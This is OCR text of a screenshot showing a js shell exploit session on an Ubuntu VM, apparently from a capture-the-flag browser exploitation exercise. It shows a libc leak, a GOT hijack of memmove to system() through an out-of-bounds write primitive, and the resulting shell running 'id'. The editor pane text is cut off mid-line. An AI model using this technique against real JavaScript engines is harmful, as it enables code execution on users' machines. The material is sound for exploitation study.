 VMware Fusion File Edit View Virtual Machine Window Help 週一 上午12:35 admin
//double to int
//double to int
Ubuntu 64-bit 16.04.4
66 retu
67 }
68
69 //write memo
70 function wri
71 oob_
72 uint
73 uint
74 }
75
76 //>>> hex(e.
77 //'0x2354040
78 //>>> hex(e.
79 //'0x23540b0
80
81
82 // on js she
83 // then calc
84 // dont know
85 fopen_got=[0
86 fopen_leak=r
87 console.log(
88 debug_log(fo
89 print(hex(fo
90 //libc from
91
92 libc_base= [
93 system =[lib
94
95 //trick from
96 var target =
97 var cmd = "i
98 for (var i =
99 target[i
100 }
101 // got hijac
102 memmove_got=
103 write4(memmo
104
105
106 //shell
107 console.log("[+] PWNED")
108 target.copyWithin(0,1)
109
3 lines, 48 characters selected Spaces: 2 Plain Text
Calculator 9:35 AM
blaze_
small
js@ubuntu
Python 2.
[GCC 5.4.
Type "hel
>>> 0x41
65
>>> chr(0
'A'
>>>
js@ubuntu: ~/Desktop/mozilla-central/js/src/build_DBG.OBJ/dist/bin
js> var cmd = "id;xcalc";
js> for (var i = 0; i < cmd.length; i++) {
target[i] = cmd.charCodeAt(i);
}
99
js> // got hijacking
js> memmove_got=[0,0x2354040]
[0, 37044288]
js> write4(memmove_got,system)
js>
js> console.log("[+] PWNED")
[+] PWNED
js> target.copyWithin(0,1)
[New process 4155]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
process 4155 is executing new program: /bin/dash
[New process 4156]
process 4156 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
uid=1000(js) gid=1000(js) groups=1000(js),4(adm),24(cdrom),27(sudo),30(dip),46(p
in),128(sambashare)
[Inferior 3 (process 4156) exited normally]
Warning: not running or target is remote
gdb-peda$ Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*-*-*-
ruct
Calculator
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =